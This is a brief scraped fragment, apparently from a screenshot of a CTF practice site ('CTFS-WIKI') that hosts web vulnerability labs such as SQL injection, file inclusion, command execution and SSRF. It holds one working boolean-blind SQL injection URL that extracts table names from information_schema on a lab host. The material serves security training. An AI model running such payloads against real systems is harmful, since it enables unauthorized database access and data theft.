 http://192.168.91.142/sql /03.php?id=1 and ascii(substr((select table_name from information_schema.tables where table_schema='ctfswiki' limit 0,1),1,1))>117
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
© CTFS-WIKI